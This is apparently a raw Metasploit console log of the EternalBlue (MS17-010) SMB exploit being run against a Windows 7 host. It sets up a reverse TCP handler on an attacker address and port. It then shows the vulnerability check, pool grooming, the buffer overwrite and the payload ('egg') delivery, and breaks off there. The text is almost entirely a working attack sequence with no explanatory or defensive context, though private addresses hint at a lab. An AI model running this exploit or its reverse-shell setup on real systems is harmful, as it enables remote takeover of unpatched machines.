 msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.0.181:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.0.181:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.23/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in
[*] 10.0.0.181:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.0.181:445 - The target is vulnerable.
[*] 10.0.0.181:445 - Connecting to target for exploitation.
[+] 10.0.0.181:445 - Connection established for exploitation.
[+] 10.0.0.181:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.0.181:445 - CORE raw buffer dump (40 bytes)
[*] 10.0.0.181:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 10.0.0.181:445 - 0x00000010 61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic
[*] 10.0.0.181:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 10.0.0.181:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.181:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.0.181:445 - Sending all but last fragment of exploit packet
[*] 10.0.0.181:445 - Starting non-paged pool grooming
[+] 10.0.0.181:445 - Sending SMBv2 buffers
[+] 10.0.0.181:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.0.181:445 - Sending final SMBv2 buffers.
[*] 10.0.0.181:445 - Sending last fragment of exploit packet!
[*] 10.0.0.181:445 - Receiving response from exploit packet
[+] 10.0.0.181:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.0.181:445 - Sending egg to corrupted connection.
[*] 10.0.0.181:445 - Triggering free of corrupted buffer.